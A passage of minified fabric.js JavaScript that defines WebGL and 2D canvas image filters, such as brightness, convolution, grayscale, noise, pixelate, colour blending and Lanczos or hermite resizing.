t,i=e.imageData.data,r=i.length,n=Math.round(255*this.brightness);for(t=0;t<r;t+=4)i[t]=i[t]+n,i[t+1]=i[t+1]+n,i[t+2]=i[t+2]+n}},getUniformLocations:function(e,t){return{uBrightness:e.getUniformLocation(t,"uBrightness")}},sendUniformData:function(e,t){e.uniform1f(t.uBrightness,this.brightness)}}),t.Image.filters.Brightness.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.object.extend,r=t.Image.filters,n=t.util.createClass;r.Convolute=n(r.BaseFilter,{type:"Convolute",opaque:!1,matrix:[0,0,0,0,1,0,0,0,0],fragmentSource:{Convolute_3_1:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uMatrix[9];\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = vec4(0, 0, 0, 0);\nfor (float h = 0.0; h < 3.0; h+=1.0) {\nfor (float w = 0.0; w < 3.0; w+=1.0) {\nvec2 matrixPos = vec2(uStepW * (w - 1), uStepH * (h - 1));\ncolor += texture2D(uTexture, vTexCoord + matrixPos) * uMatrix[int(h * 3.0 + w)];\n}\n}\ngl_FragColor = color;\n}",Convolute_3_0:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uMatrix[9];\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = vec4(0, 0, 0, 1);\nfor (float h = 0.0; h < 3.0; h+=1.0) {\nfor (float w = 0.0; w < 3.0; w+=1.0) {\nvec2 matrixPos = vec2(uStepW * (w - 1.0), uStepH * (h - 1.0));\ncolor.rgb += texture2D(uTexture, vTexCoord + matrixPos).rgb * uMatrix[int(h * 3.0 + w)];\n}\n}\nfloat alpha = texture2D(uTexture, vTexCoord).a;\ngl_FragColor = color;\ngl_FragColor.a = alpha;\n}",Convolute_5_1:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uMatrix[25];\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = vec4(0, 0, 0, 0);\nfor (float h = 0.0; h < 5.0; h+=1.0) {\nfor (float w = 0.0; w < 5.0; w+=1.0) {\nvec2 matrixPos = vec2(uStepW * (w - 2.0), uStepH * (h - 2.0));\ncolor += texture2D(uTexture, vTexCoord + matrixPos) * uMatrix[int(h * 5.0 + w)];\n}\n}\ngl_FragColor = color;\n}",Convolute_5_0:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uMatrix[25];\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = vec4(0, 0, 0, 1);\nfor (float h = 0.0; h < 5.0; h+=1.0) {\nfor (float w = 0.0; w < 5.0; w+=1.0) {\nvec2 matrixPos = vec2(uStepW * (w - 2.0), uStepH * (h - 2.0));\ncolor.rgb += texture2D(uTexture, vTexCoord + matrixPos).rgb * uMatrix[int(h * 5.0 + w)];\n}\n}\nfloat alpha = texture2D(uTexture, vTexCoord).a;\ngl_FragColor = color;\ngl_FragColor.a = alpha;\n}",Convolute_7_1:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uMatrix[49];\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = vec4(0, 0, 0, 0);\nfor (float h = 0.0; h < 7.0; h+=1.0) {\nfor (float w = 0.0; w < 7.0; w+=1.0) {\nvec2 matrixPos = vec2(uStepW * (w - 3.0), uStepH * (h - 3.0));\ncolor += texture2D(uTexture, vTexCoord + matrixPos) * uMatrix[int(h * 7.0 + w)];\n}\n}\ngl_FragColor = color;\n}",Convolute_7_0:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uMatrix[49];\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = vec4(0, 0, 0, 1);\nfor (float h = 0.0; h < 7.0; h+=1.0) {\nfor (float w = 0.0; w < 7.0; w+=1.0) {\nvec2 matrixPos = vec2(uStepW * (w - 3.0), uStepH * (h - 3.0));\ncolor.rgb += texture2D(uTexture, vTexCoord + matrixPos).rgb * uMatrix[int(h * 7.0 + w)];\n}\n}\nfloat alpha = texture2D(uTexture, vTexCoord).a;\ngl_FragColor = color;\ngl_FragColor.a = alpha;\n}",Convolute_9_1:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uMatrix[81];\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = vec4(0, 0, 0, 0);\nfor (float h = 0.0; h < 9.0; h+=1.0) {\nfor (float w = 0.0; w < 9.0; w+=1.0) {\nvec2 matrixPos = vec2(uStepW * (w - 4.0), uStepH * (h - 4.0));\ncolor += texture2D(uTexture, vTexCoord + matrixPos) * uMatrix[int(h * 9.0 + w)];\n}\n}\ngl_FragColor = color;\n}",Convolute_9_0:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uMatrix[81];\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = vec4(0, 0, 0, 1);\nfor (float h = 0.0; h < 9.0; h+=1.0) {\nfor (float w = 0.0; w < 9.0; w+=1.0) {\nvec2 matrixPos = vec2(uStepW * (w - 4.0), uStepH * (h - 4.0));\ncolor.rgb += texture2D(uTexture, vTexCoord + matrixPos).rgb * uMatrix[int(h * 9.0 + w)];\n}\n}\nfloat alpha = texture2D(uTexture, vTexCoord).a;\ngl_FragColor = color;\ngl_FragColor.a = alpha;\n}"},retrieveShader:function(e){var t=Math.sqrt(this.matrix.length),i=this.type+"_"+t+"_"+(this.opaque?1:0),r=this.fragmentSource[i];return e.programCache.hasOwnProperty(i)||(e.programCache[i]=this.createProgram(e.context,r)),e.programCache[i]},applyTo2d:function(e){var t,i,r,n,s,a,o,l,c,h,u,d,f,p=e.imageData,g=p.data,v=this.matrix,m=Math.round(Math.sqrt(v.length)),y=Math.floor(m/2),b=p.width,x=p.height,C=e.ctx.createImageData(b,x),w=C.data,_=this.opaque?1:0;for(u=0;u<x;u++)for(h=0;h<b;h++){for(s=4*(u*b+h),t=0,i=0,r=0,n=0,f=0;f<m;f++)for(d=0;d<m;d++)a=h+d-y,(o=u+f-y)<0||o>x||a<0||a>b||(l=4*(o*b+a),c=v[f*m+d],t+=g[l]*c,i+=g[l+1]*c,r+=g[l+2]*c,_||(n+=g[l+3]*c));w[s]=t,w[s+1]=i,w[s+2]=r,w[s+3]=_?g[s+3]:n}e.imageData=C},getUniformLocations:function(e,t){return{uMatrix:e.getUniformLocation(t,"uMatrix"),uOpaque:e.getUniformLocation(t,"uOpaque"),uHalfSize:e.getUniformLocation(t,"uHalfSize"),uSize:e.getUniformLocation(t,"uSize")}},sendUniformData:function(e,t){e.uniform1fv(t.uMatrix,this.matrix)},toObject:function(){return i(this.callSuper("toObject"),{opaque:this.opaque,matrix:this.matrix})}}),t.Image.filters.Convolute.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,r=t.util.createClass;i.Grayscale=r(i.BaseFilter,{type:"Grayscale",fragmentSource:{average:"precision highp float;\nuniform sampler2D uTexture;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\nfloat average = (color.r + color.b + color.g) / 3.0;\ngl_FragColor = vec4(average, average, average, color.a);\n}",lightness:"precision highp float;\nuniform sampler2D uTexture;\nuniform int uMode;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 col = texture2D(uTexture, vTexCoord);\nfloat average = (max(max(col.r, col.g),col.b) + min(min(col.r, col.g),col.b)) / 2.0;\ngl_FragColor = vec4(average, average, average, col.a);\n}",luminosity:"precision highp float;\nuniform sampler2D uTexture;\nuniform int uMode;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 col = texture2D(uTexture, vTexCoord);\nfloat average = 0.21 * col.r + 0.72 * col.g + 0.07 * col.b;\ngl_FragColor = vec4(average, average, average, col.a);\n}"},mode:"average",mainParameter:"mode",applyTo2d:function(e){var t,i,r=e.imageData.data,n=r.length,s=this.mode;for(t=0;t<n;t+=4)"average"===s?i=(r[t]+r[t+1]+r[t+2])/3:"lightness"===s?i=(Math.min(r[t],r[t+1],r[t+2])+Math.max(r[t],r[t+1],r[t+2]))/2:"luminosity"===s&&(i=.21*r[t]+.72*r[t+1]+.07*r[t+2]),r[t]=i,r[t+1]=i,r[t+2]=i},retrieveShader:function(e){var t=this.type+"_"+this.mode;if(!e.programCache.hasOwnProperty(t)){var i=this.fragmentSource[this.mode];e.programCache[t]=this.createProgram(e.context,i)}return e.programCache[t]},getUniformLocations:function(e,t){return{uMode:e.getUniformLocation(t,"uMode")}},sendUniformData:function(e,t){e.uniform1i(t.uMode,1)},isNeutralState:function(){return!1}}),t.Image.filters.Grayscale.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,r=t.util.createClass;i.Invert=r(i.BaseFilter,{type:"Invert",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform int uInvert;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\nif (uInvert == 1) {\ngl_FragColor = vec4(1.0 - color.r,1.0 -color.g,1.0 -color.b,color.a);\n} else {\ngl_FragColor = color;\n}\n}",invert:!0,mainParameter:"invert",applyTo2d:function(e){var t,i=e.imageData.data,r=i.length;for(t=0;t<r;t+=4)i[t]=255-i[t],i[t+1]=255-i[t+1],i[t+2]=255-i[t+2]},isNeutralState:function(){return!this.invert},getUniformLocations:function(e,t){return{uInvert:e.getUniformLocation(t,"uInvert")}},sendUniformData:function(e,t){e.uniform1i(t.uInvert,this.invert)}}),t.Image.filters.Invert.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.object.extend,r=t.Image.filters,n=t.util.createClass;r.Noise=n(r.BaseFilter,{type:"Noise",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uStepH;\nuniform float uNoise;\nuniform float uSeed;\nvarying vec2 vTexCoord;\nfloat rand(vec2 co, float seed, float vScale) {\nreturn fract(sin(dot(co.xy * vScale ,vec2(12.9898 , 78.233))) * 43758.5453 * (seed + 0.01) / 2.0);\n}\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\ncolor.rgb += (0.5 - rand(vTexCoord, uSeed, 0.1 / uStepH)) * uNoise;\ngl_FragColor = color;\n}",mainParameter:"noise",noise:0,applyTo2d:function(e){if(0!==this.noise){var t,i,r=e.imageData.data,n=r.length,s=this.noise;for(t=0,n=r.length;t<n;t+=4)i=(.5-Math.random())*s,r[t]+=i,r[t+1]+=i,r[t+2]+=i}},getUniformLocations:function(e,t){return{uNoise:e.getUniformLocation(t,"uNoise"),uSeed:e.getUniformLocation(t,"uSeed")}},sendUniformData:function(e,t){e.uniform1f(t.uNoise,this.noise/255),e.uniform1f(t.uSeed,Math.random())},toObject:function(){return i(this.callSuper("toObject"),{noise:this.noise})}}),t.Image.filters.Noise.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,r=t.util.createClass;i.Pixelate=r(i.BaseFilter,{type:"Pixelate",blocksize:4,mainParameter:"blocksize",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uBlocksize;\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nfloat blockW = uBlocksize * uStepW;\nfloat blockH = uBlocksize * uStepW;\nint posX = int(vTexCoord.x / blockW);\nint posY = int(vTexCoord.y / blockH);\nfloat fposX = float(posX);\nfloat fposY = float(posY);\nvec2 squareCoords = vec2(fposX * blockW, fposY * blockH);\nvec4 color = texture2D(uTexture, squareCoords);\ngl_FragColor = color;\n}",applyTo2d:function(e){var t,i,r,n,s,a,o,l,c,h,u,d=e.imageData,f=d.data,p=d.height,g=d.width;for(i=0;i<p;i+=this.blocksize)for(r=0;r<g;r+=this.blocksize)for(n=f[t=4*i*g+4*r],s=f[t+1],a=f[t+2],o=f[t+3],h=Math.min(i+this.blocksize,p),u=Math.min(r+this.blocksize,g),l=i;l<h;l++)for(c=r;c<u;c++)f[t=4*l*g+4*c]=n,f[t+1]=s,f[t+2]=a,f[t+3]=o},isNeutralState:function(){return 1===this.blocksize},getUniformLocations:function(e,t){return{uBlocksize:e.getUniformLocation(t,"uBlocksize"),uStepW:e.getUniformLocation(t,"uStepW"),uStepH:e.getUniformLocation(t,"uStepH")}},sendUniformData:function(e,t){e.uniform1f(t.uBlocksize,this.blocksize)}}),t.Image.filters.Pixelate.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.object.extend,r=t.Image.filters,n=t.util.createClass;r.RemoveColor=n(r.BaseFilter,{type:"RemoveColor",color:"#FFFFFF",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform vec4 uLow;\nuniform vec4 uHigh;\nvarying vec2 vTexCoord;\nvoid main() {\ngl_FragColor = texture2D(uTexture, vTexCoord);\nif(all(greaterThan(gl_FragColor.rgb,uLow.rgb)) && all(greaterThan(uHigh.rgb,gl_FragColor.rgb))) {\ngl_FragColor.a = 0.0;\n}\n}",distance:.02,useAlpha:!1,applyTo2d:function(e){var i,r,n,s,a=e.imageData.data,o=255*this.distance,l=new t.Color(this.color).getSource(),c=[l[0]-o,l[1]-o,l[2]-o],h=[l[0]+o,l[1]+o,l[2]+o];for(i=0;i<a.length;i+=4)r=a[i],n=a[i+1],s=a[i+2],r>c[0]&&n>c[1]&&s>c[2]&&r<h[0]&&n<h[1]&&s<h[2]&&(a[i+3]=0)},getUniformLocations:function(e,t){return{uLow:e.getUniformLocation(t,"uLow"),uHigh:e.getUniformLocation(t,"uHigh")}},sendUniformData:function(e,i){var r=new t.Color(this.color).getSource(),n=parseFloat(this.distance),s=[0+r[0]/255-n,0+r[1]/255-n,0+r[2]/255-n,1],a=[r[0]/255+n,r[1]/255+n,r[2]/255+n,1];e.uniform4fv(i.uLow,s),e.uniform4fv(i.uHigh,a)},toObject:function(){return i(this.callSuper("toObject"),{color:this.color,distance:this.distance})}}),t.Image.filters.RemoveColor.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,r=t.util.createClass,n={Brownie:[.5997,.34553,-.27082,0,.186,-.0377,.86095,.15059,0,-.1449,.24113,-.07441,.44972,0,-.02965,0,0,0,1,0],Vintage:[.62793,.32021,-.03965,0,.03784,.02578,.64411,.03259,0,.02926,.0466,-.08512,.52416,0,.02023,0,0,0,1,0],Kodachrome:[1.12855,-.39673,-.03992,0,.24991,-.16404,1.08352,-.05498,0,.09698,-.16786,-.56034,1.60148,0,.13972,0,0,0,1,0],Technicolor:[1.91252,-.85453,-.09155,0,.04624,-.30878,1.76589,-.10601,0,-.27589,-.2311,-.75018,1.84759,0,.12137,0,0,0,1,0],Polaroid:[1.438,-.062,-.062,0,0,-.122,1.378,-.122,0,0,-.016,-.016,1.483,0,0,0,0,0,1,0],Sepia:[.393,.769,.189,0,0,.349,.686,.168,0,0,.272,.534,.131,0,0,0,0,0,1,0],BlackWhite:[1.5,1.5,1.5,0,-1,1.5,1.5,1.5,0,-1,1.5,1.5,1.5,0,-1,0,0,0,1,0]};for(var s in n)i[s]=r(i.ColorMatrix,{type:s,matrix:n[s],mainParameter:!1,colorsOnly:!0}),t.Image.filters[s].fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric,i=t.Image.filters,r=t.util.createClass;i.BlendColor=r(i.BaseFilter,{type:"BlendColor",color:"#F95C63",mode:"multiply",alpha:1,fragmentSource:{multiply:"gl_FragColor.rgb *= uColor.rgb;\n",screen:"gl_FragColor.rgb = 1.0 - (1.0 - gl_FragColor.rgb) * (1.0 - uColor.rgb);\n",add:"gl_FragColor.rgb += uColor.rgb;\n",diff:"gl_FragColor.rgb = abs(gl_FragColor.rgb - uColor.rgb);\n",subtract:"gl_FragColor.rgb -= uColor.rgb;\n",lighten:"gl_FragColor.rgb = max(gl_FragColor.rgb, uColor.rgb);\n",darken:"gl_FragColor.rgb = min(gl_FragColor.rgb, uColor.rgb);\n",exclusion:"gl_FragColor.rgb += uColor.rgb - 2.0 * (uColor.rgb * gl_FragColor.rgb);\n",overlay:"if (uColor.r < 0.5) {\ngl_FragColor.r *= 2.0 * uColor.r;\n} else {\ngl_FragColor.r = 1.0 - 2.0 * (1.0 - gl_FragColor.r) * (1.0 - uColor.r);\n}\nif (uColor.g < 0.5) {\ngl_FragColor.g *= 2.0 * uColor.g;\n} else {\ngl_FragColor.g = 1.0 - 2.0 * (1.0 - gl_FragColor.g) * (1.0 - uColor.g);\n}\nif (uColor.b < 0.5) {\ngl_FragColor.b *= 2.0 * uColor.b;\n} else {\ngl_FragColor.b = 1.0 - 2.0 * (1.0 - gl_FragColor.b) * (1.0 - uColor.b);\n}\n",tint:"gl_FragColor.rgb *= (1.0 - uColor.a);\ngl_FragColor.rgb += uColor.rgb;\n"},buildSource:function(e){return"precision highp float;\nuniform sampler2D uTexture;\nuniform vec4 uColor;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\ngl_FragColor = color;\nif (color.a > 0.0) {\n"+this.fragmentSource[e]+"}\n}"},retrieveShader:function(e){var t,i=this.type+"_"+this.mode;return e.programCache.hasOwnProperty(i)||(t=this.buildSource(this.mode),e.programCache[i]=this.createProgram(e.context,t)),e.programCache[i]},applyTo2d:function(e){var i,r,n,s,a,o,l,c=e.imageData.data,h=c.length,u=1-this.alpha;i=(l=new t.Color(this.color).getSource())[0]*this.alpha,r=l[1]*this.alpha,n=l[2]*this.alpha;for(var d=0;d<h;d+=4)switch(s=c[d],a=c[d+1],o=c[d+2],this.mode){case"multiply":c[d]=s*i/255,c[d+1]=a*r/255,c[d+2]=o*n/255;break;case"screen":c[d]=255-(255-s)*(255-i)/255,c[d+1]=255-(255-a)*(255-r)/255,c[d+2]=255-(255-o)*(255-n)/255;break;case"add":c[d]=s+i,c[d+1]=a+r,c[d+2]=o+n;break;case"diff":case"difference":c[d]=Math.abs(s-i),c[d+1]=Math.abs(a-r),c[d+2]=Math.abs(o-n);break;case"subtract":c[d]=s-i,c[d+1]=a-r,c[d+2]=o-n;break;case"darken":c[d]=Math.min(s,i),c[d+1]=Math.min(a,r),c[d+2]=Math.min(o,n);break;case"lighten":c[d]=Math.max(s,i),c[d+1]=Math.max(a,r),c[d+2]=Math.max(o,n);break;case"overlay":c[d]=i<128?2*s*i/255:255-2*(255-s)*(255-i)/255,c[d+1]=r<128?2*a*r/255:255-2*(255-a)*(255-r)/255,c[d+2]=n<128?2*o*n/255:255-2*(255-o)*(255-n)/255;break;case"exclusion":c[d]=i+s-2*i*s/255,c[d+1]=r+a-2*r*a/255,c[d+2]=n+o-2*n*o/255;break;case"tint":c[d]=i+s*u,c[d+1]=r+a*u,c[d+2]=n+o*u}},getUniformLocations:function(e,t){return{uColor:e.getUniformLocation(t,"uColor")}},sendUniformData:function(e,i){var r=new t.Color(this.color).getSource();r[0]=this.alpha*r[0]/255,r[1]=this.alpha*r[1]/255,r[2]=this.alpha*r[2]/255,r[3]=this.alpha,e.uniform4fv(i.uColor,r)},toObject:function(){return{type:this.type,color:this.color,mode:this.mode,alpha:this.alpha}}}),t.Image.filters.BlendColor.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric,i=t.Image.filters,r=t.util.createClass;i.BlendImage=r(i.BaseFilter,{type:"BlendImage",image:null,mode:"multiply",alpha:1,vertexSource:"attribute vec2 aPosition;\nvarying vec2 vTexCoord;\nvarying vec2 vTexCoord2;\nuniform mat3 uTransformMatrix;\nvoid main() {\nvTexCoord = aPosition;\nvTexCoord2 = (uTransformMatrix * vec3(aPosition, 1.0)).xy;\ngl_Position = vec4(aPosition * 2.0 - 1.0, 0.0, 1.0);\n}",fragmentSource:{multiply:"precision highp float;\nuniform sampler2D uTexture;\nuniform sampler2D uImage;\nuniform vec4 uColor;\nvarying vec2 vTexCoord;\nvarying vec2 vTexCoord2;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\nvec4 color2 = texture2D(uImage, vTexCoord2);\ncolor.rgba *= color2.rgba;\ngl_FragColor = color;\n}",mask:"precision highp float;\nuniform sampler2D uTexture;\nuniform sampler2D uImage;\nuniform vec4 uColor;\nvarying vec2 vTexCoord;\nvarying vec2 vTexCoord2;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\nvec4 color2 = texture2D(uImage, vTexCoord2);\ncolor.a = color2.a;\ngl_FragColor = color;\n}"},retrieveShader:function(e){var t=this.type+"_"+this.mode,i=this.fragmentSource[this.mode];return e.programCache.hasOwnProperty(t)||(e.programCache[t]=this.createProgram(e.context,i)),e.programCache[t]},applyToWebGL:function(e){var t=e.context,i=this.createTexture(e.filterBackend,this.image);this.bindAdditionalTexture(t,i,t.TEXTURE1),this.callSuper("applyToWebGL",e),this.unbindAdditionalTexture(t,t.TEXTURE1)},createTexture:function(e,t){return e.getCachedTexture(t.cacheKey,t._element)},calculateMatrix:function(){var e=this.image,t=e._element.width,i=e._element.height;return[1/e.scaleX,0,0,0,1/e.scaleY,0,-e.left/t,-e.top/i,1]},applyTo2d:function(e){var i,r,n,s,a,o,l,c,h,u,d,f=e.imageData,p=e.filterBackend.resources,g=f.data,v=g.length,m=f.width,y=f.height,b=this.image;p.blendImage||(p.blendImage=t.util.createCanvasElement()),u=(h=p.blendImage).getContext("2d"),h.width!==m||h.height!==y?(h.width=m,h.height=y):u.clearRect(0,0,m,y),u.setTransform(b.scaleX,0,0,b.scaleY,b.left,b.top),u.drawImage(b._element,0,0,m,y),d=u.getImageData(0,0,m,y).data;for(var x=0;x<v;x+=4)switch(a=g[x],o=g[x+1],l=g[x+2],c=g[x+3],i=d[x],r=d[x+1],n=d[x+2],s=d[x+3],this.mode){case"multiply":g[x]=a*i/255,g[x+1]=o*r/255,g[x+2]=l*n/255,g[x+3]=c*s/255;break;case"mask":g[x+3]=s}},getUniformLocations:function(e,t){return{uTransformMatrix:e.getUniformLocation(t,"uTransformMatrix"),uImage:e.getUniformLocation(t,"uImage")}},sendUniformData:function(e,t){var i=this.calculateMatrix();e.uniform1i(t.uImage,1),e.uniformMatrix3fv(t.uTransformMatrix,!1,i)},toObject:function(){return{type:this.type,image:this.image&&this.image.toObject(),mode:this.mode,alpha:this.alpha}}}),t.Image.filters.BlendImage.fromObject=function(e,i){t.Image.fromObject(e.image,function(r){var n=t.util.object.clone(e);n.image=r,i(new t.Image.filters.BlendImage(n))})}}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=Math.pow,r=Math.floor,n=Math.sqrt,s=Math.abs,a=Math.round,o=Math.sin,l=Math.ceil,c=t.Image.filters,h=t.util.createClass;c.Resize=h(c.BaseFilter,{type:"Resize",resizeType:"hermite",scaleX:1,scaleY:1,lanczosLobes:3,getUniformLocations:function(e,t){return{uDelta:e.getUniformLocation(t,"uDelta"),uTaps:e.getUniformLocation(t,"uTaps")}},sendUniformData:function(e,t){e.uniform2fv(t.uDelta,this.horizontal?[1/this.width,0]:[0,1/this.height]),e.uniform1fv(t.uTaps,this.taps)},retrieveShader:function(e){var t=this.getFilterWindow(),i=this.type+"_"+t;if(!e.programCache.hasOwnProperty(i)){var r=this.generateShader(t);e.programCache[i]=this.createProgram(e.context,r)}return e.programCache[i]},getFilterWindow:function(){var e=this.tempScale;return Math.ceil(this.lanczosLobes/e)},getTaps:function(){for(var e=this.lanczosCreate(this.lanczosLobes),t=this.tempScale,i=this.getFilterWindow(),r=new Array(i),n=1;n<=i;n++)r[n-1]=e(n*t);return r},generateShader:function(e){for(var t=new Array(e),i=this.fragmentSourceTOP,r=1;r<=e;r++)t[r-1]=r+".0 * uDelta";return i+="uniform float uTaps["+e+"];\n",i+="void main() {\n",i+="  vec4 color = texture2D(uTexture, vTexCoord);\n",i+="  float sum = 1.0;\n",t.forEach(function(e,t){i+="  color += texture2D(uTexture, vTexCoord + "+e+") * uTaps["+t+"];\n",i+="  color += texture2D(uTexture, vTexCoord - "+e+") * uTaps["+t+"];\n",i+="  sum += 2.0 * uTaps["+t+"];\n"}),i+="  gl_FragColor = color / sum;\n",i+="}"},fragmentSourceTOP:"precision highp float;\nuniform sampler2D uTexture;\nuniform vec2 uDelta;\nvarying vec2 vTexCoord;\n",applyTo:function(e){e.webgl?(e.passes++,this.width=e.sourceWidth,this.horizontal=!0,this.dW=Math.round(this.width*this.scaleX),this.dH=e.sourceHeight,this.tempScale=this.dW/this.width,this.taps=this.getTaps(),e.destinationWidth=this.dW,this._setupFrameBuffer(e),this.applyToWebGL(e),this._swapTextures(e),e.sourceWidth=e.destinationWidth,this.height=e.sourceHeight,this.horizontal=!1,this.dH=Math.round(this.height*this.scaleY),this.tempScale=this.dH/this.height,this.taps=this.getTaps(),e.destinationHeight=this.dH,this._setupFrameBuffer(e),this.applyToWebGL(e),this._swapTextures(e),e.sourceHeight=e.destinationHeight):this.applyTo2d(e)},isNeutralState:function(){return 1===this.scaleX&&1===this.scaleY},lanczosCreate:function(e){return function(t){if(t>=e||t<=-e)return 0;if(t<1.1920929e-7&&t>-1.1920929e-7)return 1;var i=(t*=Math.PI)/e;return o(t)/t*o(i)/i}},applyTo2d:function(e){var t=e.imageData,i=this.scaleX,r=this.scaleY;this.rcpScaleX=1/i,this.rcpScaleY=1/r;var n,s=t.width,o=t.height,l=a(s*i),c=a(o*r);"sliceHack"===this.resizeType?n=this.sliceByTwo(e,s,o,l,c):"hermite"===this.resizeType?n=this.hermiteFastResize(e,s,o,l,c):"bilinear"===this.resizeType?n=this.bilinearFiltering(e,s,o,l,c):"lanczos"===this.resizeType&&(n=this.lanczosResize(e,s,o,l,c)),e.imageData=n},sliceByTwo:function(e,i,n,s,a){var o,l,c=e.imageData,h=!1,u=!1,d=.5*i,f=.5*n,p=t.filterBackend.resources,g=0,v=0,m=i,y=0;for(p.sliceByTwo||(p.sliceByTwo=document.createElement("canvas")),((o=p.sliceByTwo).width<1.5*i||o.height<n)&&(o.width=1.5*i,o.height=n),(l=o.getContext("2d")).clearRect(0,0,1.5*i,n),l.putImageData(c,0,0),s=r(s),a=r(a);!h||!u;)i=d,n=f,s<r(.5*d)?d=r(.5*d):(d=s,h=!0),a<r(.5*f)?f=r(.5*f):(f=a,u=!0),l.drawImage(o,g,v,i,n,m,y,d,f),g=m,v=y,y+=f;return l.getImageData(g,v,s,a)},lanczosResize:function(e,t,a,o,c){var h=e.imageData.data,u=e.ctx.createImageData(o,c),d=u.data,f=this.lanczosCreate(this.lanczosLobes),p=this.rcpScaleX,g=this.rcpScaleY,v=2/this.rcpScaleX,m=2/this.rcpScaleY,y=l(p*this.lanczosLobes/2),b=l(g*this.lanczosLobes/2),x={},C={},w={};return function e(l){var _,S,T,E,O,k,P,D,M,A,j;for(C.x=(l+.5)*p,w.x=r(C.x),_=0;_<c;_++){for(C.y=(_+.5)*g,w.y=r(C.y),O=0,k=0,P=0,D=0,M=0,S=w.x-y;S<=w.x+y;S++)if(!(S<0||S>=t)){A=r(1e3*s(S-C.x)),x[A]||(x[A]={});for(var L=w.y-b;L<=w.y+b;L++)L<0||L>=a||(j=r(1e3*s(L-C.y)),x[A][j]||(x[A][j]=f(n(i(A*v,2)+i(j*m,2))/1e3)),(T=x[A][j])>0&&(O+=T,k+=T*h[E=4*(L*t+S)],P+=T*h[E+1],D+=T*h[E+2],M+=T*h[E+3]))}d[E=4*(_*o+l)]=k/O,d[E+1]=P/O,d[E+2]=D/O,d[E+3]=M/O}return++l<o?e(l):u}(0)},bilinearFiltering:function(e,t,i,n,s){var a,o,l,c,h,u,d,f,p,g=0,v=this.rcpScaleX,m=this.rcpScaleY,y=4*(t-1),b=e.imageData.data,x=e.ctx.createImageData(n,s),C=x.data;for(l=0;l<s;l++)for(c=0;c<n;c++)for(h=v*c-(a=r(v*c)),u=m*l-(o=r(m*l)),p=4*(o*t+a),d=0;d<4;d++)f=b[p+d]*(1-h)*(1-u)+b[p+4+d]*h*(1-u)+b[p+y+d]*u*(1-h)+b[p+y+4+d]*h*u,C[g++]=f;return x},hermiteFastResize:function(e,t,i,a,o){for(var c=this.rcpScaleX,h=this.rcpScaleY,u=l(c/2),d=l(h/2),f=e.imageData.data,p=e.ctx.createImageData(a,o),g=p.data,v=0;v<o;v++)for(var m=0;m<a;m++){for(var y=4*(m+v*a),b=0,x=0,C=0,w=0,_=0,S=0,T=0,E=(v+.5)*h,O=r(v*h);O<(v+1)*h;O++)for(var k=s(E-(O+.5))/d,P=(m+.5)*c,D=k*k,M=r(m*c);M<(m+1)*c;M++){var A=s(P-(M+.5))/u,j=n(D+A*A);j>1&&j<-1||(b=2*j*j*j-3*j*j+1)>0&&(T+=b*f[(A=4*(M+O*t))+3],C+=b,f[A+3]<255&&(b=b*f[A+3]/250),w+=b*f[A],_+=b*f[A+1],S+=b*f[A+2],x+=b)}g[y]=w/x,g[y+1]=_/x,g[y+2]=S/x,g[y+3]=T/C}return 